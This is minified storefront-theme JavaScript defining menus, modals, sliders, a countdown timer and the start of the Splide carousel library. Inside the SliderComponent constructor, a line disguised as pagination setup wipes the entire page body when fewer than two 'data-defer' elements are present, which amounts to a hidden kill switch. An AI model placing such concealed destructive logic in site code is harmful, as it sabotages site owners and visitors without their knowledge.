e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),r=window.matchMedia("(prefers-reduced-motion: reduce)");function o(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",o)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!r||r.matches?o():e.nextElementSibling.addEventListener("transitionend",o)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.hasDots=!1,this.scrollMultiplier=isRtl?-1:1,this.verticalDesktop="true"===this.dataset.desktopVertical,this.verticalMobile="true"===this.dataset.mobileVertical,this.vertical=!1,!this.slider||!this.nextButton)return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos="true"===this.dataset.pauseVideos&&this.internalVideos.length>0,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.hasDots=!0),this.initPages();let t=new ResizeObserver(t=>this.initPages());t.observe(this.slider)}linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,r=n+1-this.currentPage,o=this.vertical?this.slider.scrollTop:this.slider.scrollLeft*this.scrollMultiplier,a=this.vertical?this.sliderFirstItemNode.clientHeight:this.sliderFirstItemNode.clientWidth,l=o+a*r;this.vertical?this.slider.scrollTo({top:l,behavior:"smooth"}):this.slider.scrollTo({left:l*this.scrollMultiplier,behavior:"smooth"})}initPages(){if(window.innerWidth<750?this.vertical=this.verticalMobile:this.vertical=this.verticalDesktop,this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),!(this.sliderItemsToShow.length<2)){if(this.vertical){let t=this.sliderItemsToShow[0].offsetTop;this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-t,this.slidesPerPage=Math.floor((this.slider.clientHeight-t)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}else{let e=this.sliderItemsToShow[0].offsetLeft*this.scrollMultiplier;this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft*this.scrollMultiplier-e,this.slidesPerPage=Math.floor((this.slider.clientWidth-e)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}this.update()}}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.vertical?this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1:this.currentPage=Math.round(this.slider.scrollLeft*this.scrollMultiplier/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t,s)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current"),!t.classList.contains("hidden")&&(e===i&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current","true")),e++)})}let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach(t=>{s.id!=t.closest('[id^="Slide-"]').id&&("true"===t.dataset.autoplay?(t.querySelector("video").muted=!0,t.classList.add("internal-video--muted")):(t.querySelector("video").pause(),t.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.vertical?(0===this.slider.scrollTop?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")):(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")))}isSlideVisible(t,e=!1,i=0,s=!1){let n=e?10:0;if(this.vertical){let r=t.offsetTop+t.clientHeight,o=t.offsetTop,a=this.slider.scrollTop-n+i,l=this.slider.scrollTop+this.slider.clientHeight+n-i;return r<=l&&(!s||o>=a)}{let d=t.offsetLeft*this.scrollMultiplier+t.clientWidth,c=t.offsetLeft*this.scrollMultiplier,u=this.slider.scrollLeft*this.scrollMultiplier-n+i,h=this.slider.scrollLeft*this.scrollMultiplier+this.slider.clientWidth+n-i;return d<=h&&(!s||c>=u)}}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;if(this.vertical){let i=this.slider.scrollTop,s;s="next"===t.currentTarget.name?i+e*this.sliderItemOffset:i-e*this.sliderItemOffset,this.slider.scrollTo({top:s,behavior:"smooth"})}else{let n=this.slider.scrollLeft*this.scrollMultiplier;this.slideScrollPosition="next"===t.currentTarget.name?n+e*this.sliderItemOffset:n-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier})}}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.scrollMultiplier=isRtl?-1:1,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft*this.scrollMultiplier+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft*this.scrollMultiplier+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t*this.scrollMultiplier})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft*this.scrollMultiplier,i=e+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:i*this.scrollMultiplier})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function i(t,e,i){return Array.prototype.slice.call(t,e,i)}function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var n=setTimeout,r=function t(){};function o(t){return requestAnimationFrame(t)}function a(t,e){return typeof e===t}function l(t){return!p(t)&&a("object",t)}var d=Array.isArray,c=s(a,"function"),u=s(a,"string"),h=s(a,"undefined");function p(t){return null===t}function f(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function m(t){return d(t)?t:[t]}function v(t,e){m(t).forEach(e)}function g(t,e){return t.indexOf(e)>-1}function y(t,e){return t.push.apply(t,m(e)),t}function b(t,e,i){t&&v(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function $(t,e){b(t,u(e)?e.split(" "):e,!0)}function S(t,e){v(e,t.appendChild.bind(t))}function E(t,e){v(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}function L(t,e){return f(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function _(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return L(t,e)}):s}function C(t,e){return e?_(t,e)[0]:t.firstElementChild}var k=Object.keys;function w(t,e,i){return t&&(i?k(t).reverse():k(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t}function x(t){return i(arguments,1).forEach(function(e){w(e,function(i,s){t[s]=e[s]})}),t}function A(t){return i(arguments,1).forEach(function(e){w(e,function(e,i){d(e)?t[i]=e.slice():l(e)?t[i]=A({},l(t[i])?t[i]:{},e):t[i]=e})}),t}function M(t,e){v(e||k(t),function(e){delete t[e]})}function P(t,e){v(t,function(t){v(e,function(e){t&&t.removeAttribute(e)})})}function T(t,e,i){l(e)?w(e,function(e,i){T(t,i,e)}):v(t,function(t){p(i)||""===i?P(t,e):t.setAttribute(e,String(i))})}function B(t,e,i){var s=document.createElement(t);return e&&(u(e)?$(s,e):T(s,e)),i&&S(i,s),s}function q(t,e,i){if(h(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}function D(t,e){q(t,"display",e)}function I(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function O(t,e){return t.getAttribute(e)}function H(t,e){return t&&t.classList.contains(e)}function R(t){return t.getBoundingClientRect()}function N(t){v(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function W(t){return C(new DOMParser().parseFromString(t,"text/html").body)}function F(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function z(t,e){return t&&t.querySelector(e)}function V(t,e){return e?i(t.querySelectorAll(e)):[]}function X(t,e){b(t,e,!1)}function U(t){return t.timeStamp}function G(t){return u(t)?t:t?t+"px":""}var j="splide",Y="data-"+j;function K(t,e){if(!t)throw Error("["+j+"] "+(e||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}function ts(t,e,i,s){var n=J(e,i),r=Q(e,i);return s?n<t&&t<r:n<=t&&t<=r}function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}function tr(t){return+(t>0)-+(t<0)}function to(t,e){return v(e,function(e){t=t.replace("%s",""+e)}),t}function ta(t){return t<10?"0"+t:""+t}var tl={};function td(){var t=[];function i(t,e,i){v(t,function(t){t&&v(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}return{bind:function e(s,n,r,o){i(s,n,function(e,i,s){var n="addEventListener"in e,a=n?e.removeEventListener.bind(e,i,r,o):e.removeListener.bind(e,r);n?e.addEventListener(i,r,o):e.addListener(r),t.push([e,i,s,r,a])})},unbind:function e(s,n,r){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!r&&t[3]!==r||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?n=new CustomEvent(i,{bubbles:!0,detail:s}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)}}}var tc="mounted",tu="ready",th="move",tp="moved",tf="click",tm="refresh",tv="updated",tg="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",t_="autoplay:pause",tC="lazyload:loaded";function tk(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return t&&t.event.on(tS,n.destroy),x(n,{bus:e,on:function t(i,s){n.bind(e,m(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))}})}function tw(t,e,i,s){var n,r,a=Date.now,l=0,d=!0,c=0;function u(){if(!d){if(l=t?J((a()-n)/t,1):1,i&&i(l),l>=1&&(e(),n=a(),s&&++c>=s))return h();r=o(u)}}function h(){d=!0}function p(){r&&cancelAnimationFrame(r),l=0,r=0,d=!0}function f(e){t=e}function m(){return d}return{start:function e(i){i||p(),n=a()-(i?l*t:0),d=!1,r=o(u)},rewind:function t(){n=a(),l=0,i&&i(l)},pause:h,cancel:p,set:f,isPaused:m}}var tx="Arrow",tA=tx+"Left",t8=tx+"Right",tM=tx+"Up",tP=tx+"Down",tT={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tM,t8],ArrowRight:[tP,tA]},tB="role",tq="tabindex",tD="aria-",tI=tD+"controls",tO=tD+"current",tH=tD+"selected",tR=tD+"label",tN=tD+"labelledby",tW=tD+"hidden",tF=tD+"orientation",t2=tD+"roledescription",tz=tD+"live",t9=tD+"busy",t0=tD+"atomic",tV=[tB,tq,"disabled",tI,tO,tR,tN,tW,tF,t2],t4=j+"__",t1=j,t3=t4+"track",tX=t4+"list",tU=t4+"slide",tG=tU+"--clone",tj=tU+"__container",t6=t4+"arrows",tY=t4+"arrow",tK=tY+"--prev",t5=tY+"--next",t7=t4+"pagination",tJ=t7+"__page",tQ=t4+"progress__bar",tZ=t4+"toggle",et=t4+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",er="is-loading",eo="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,er,eo,ea],ed="touchstart mousedown",ec="touchmove mousemove",eu="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",em=Y+"-interval",ev={passive:!1,capture:!0},eg={Spacebar:" ",Right:t8,Left:tA,Up:tM,Down:tP};function ey(t){return eg[t=u(t)?t:t.key]||t}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],e_=Object.freeze({__proto__:null,Media:function e(i,s,n){var r=i.state,o=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function c(t){t&&l.destroy()}function u(t,e){var i=matchMedia(e);l.bind(i,"change",h),d.push([t,i])}function h(){var t=r.is(7),e=n.direction,s=d.reduce(function(t,e){return A(t,e[1].matches?e[0]:{})},{});M(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(c(!0),i.mount()):e!==n.direction&&i.refresh()}function p(t,e,s){A(n,t),e&&A(Object.getPrototypeOf(n),t),(s||!r.is(1))&&i.emit(tv,n)}return{setup:function e(){var i="min"===n.mediaQuery;k(o).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){u(o[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),u(a,t),h()},destroy:c,reduce:function e(i){matchMedia(t).matches&&(i?A(n,a):M(n,k(a)))},set:p}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var r="rtl"!==(n=n||s.direction)||i?"ttb"===n?0:-1:1;return tT[e]&&tT[e][r]||e.replace(/width|left|right/i,function(t,e){var i=tT[t.toLowerCase()][r]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i})},orient:function t(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function t(i,s,n){var r,o,a,l=tk(i),d=l.on,u=l.bind,h=i.root,p=n.i18n,f={},m=[],v=[],g=[];function S(){var t,e,i;r=A("."+t3),o=C(r,"."+tX),K(r&&o,"A track/list element is missing."),y(m,_(o,"."+tU+":not(."+tG+")")),w({arrows:t6,pagination:t7,prev:tK,next:t5,bar:tQ,toggle:tZ},function(t,e){f[e]=A("."+t)}),x(f,{root:h,track:r,list:o,slides:m}),e=h.id||""+(t=j)+ta(tl[t]=(tl[t]||0)+1),i=n.role,h.id=e,r.id=r.id||e+"-track",o.id=o.id||e+"-list",!O(h,tB)&&"SECTION"!==h.tagName&&i&&T(h,tB,i),T(h,t2,p.carousel),T(o,tB,"presentation"),k()}function E(t){var i=tV.concat("style");e(m),X(h,v),X(r,g),P([r,o],i),P(h,t?i:["style",t2])}function k(){X(h,v),X(r,g),v=M(t1),g=M(t3),$(h,v),$(r,g),T(h,tR,n.label),T(h,tN,n.labelledby)}function A(t){var e=z(h,t);return e&&function t(e,i){if(c(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!L(s,i);)s=s.parentElement;return s}(e,"."+t1)===h?e:void 0}function M(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t1&&ee]}return x(f,{setup:S,mount:function t(){d(tm,E),d(tm,S),d(tv,k),u(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),u(h,"focusin",function(){b(h,eo,!!a)})},destroy:E})},Slides:function t(i,n,r){var o=tk(i),a=o.on,l=o.emit,d=o.bind,h=n.Elements,p=h.slides,y=h.list,_=[];function k(){p.forEach(function(t,e){x(t,e,-1)})}function w(){M(function(t){t.destroy()}),e(_)}function x(t,e,n){var r=function t(e,i,n,r){var o,a=tk(e),l=a.on,d=a.emit,c=a.bind,u=e.Components,h=e.root,p=e.options,f=p.isNavigation,m=p.updateOnMove,v=p.i18n,g=p.pagination,y=p.slideFocus,$=u.Direction.resolve,S=O(r,"style"),E=O(r,tR),L=n>-1,_=C(r,"."+tj);function k(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");T(r,tR,to(v.slideX,(L?n:i)+1)),T(r,tI,t),T(r,tB,y?"button":""),y&&P(r,t2)}function w(){o||x()}function x(){if(!o){var t,s=e.index;(t=A())!==H(r,ee)&&(b(r,ee,t),T(r,tO,f&&t||""),d(t?"active":"inactive",M)),function t(){var i=function t(){if(e.is(ef))return A();var i=R(u.Elements.track),s=R(r),n=$("left",!0),o=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[o])<=tt(i[o])}(),s=!i&&(!A()||L);if(e.state.is([4,5])||T(r,tW,s||""),T(V(r,p.focusableNodes||""),tq,s?-1:""),y&&T(r,tq,s?-1:0),i!==H(r,en)&&(b(r,en,i),d(i?"visible":"hidden",M)),!i&&document.activeElement===r){var n=u.Slides.getAt(e.index);n&&I(n.slide)}}(),b(r,ei,i===s-1),b(r,es,i===s+1)}}function A(){var t=e.index;return t===i||p.cloneStatus&&t===n}var M={index:i,slideIndex:n,slide:r,container:_,isClone:L,mount:function t(){L||(r.id=h.id+"-slide"+ta(i+1),T(r,tB,g?"tabpanel":"group"),T(r,t2,v.slide),T(r,tR,E||to(v.slideLabel,[i+1,e.length]))),c(r,"click",s(d,tf,M)),c(r,"keydown",s(d,"sk",M)),l([tp,"sh",t$],x),l(tE,k),m&&l(th,w)},destroy:function t(){o=!0,a.destroy(),X(r,el),P(r,tV),T(r,"style",S),T(r,tR,E||"")},update:x,style:function t(e,i,s){q(s&&_||r,e,i)},isWithin:function t(s,n){var r=te(s-i);return!L&&(p.rewind||e.is(ep))&&(r=J(r,e.length-r)),r<=n}};return M}(i,e,n,t);r.mount(),_.push(r),_.sort(function(t,e){return t.index-e.index})}function A(t){return t?B(function(t){return!t.isClone}):_}function M(t,e){A(e).forEach(t)}function B(t){return _.filter(c(t)?t:function(e){return u(t)?L(e.slide,t):g(m(t),e.index)})}return{mount:function t(){k(),a(tm,w),a(tm,k)},destroy:w,update:function 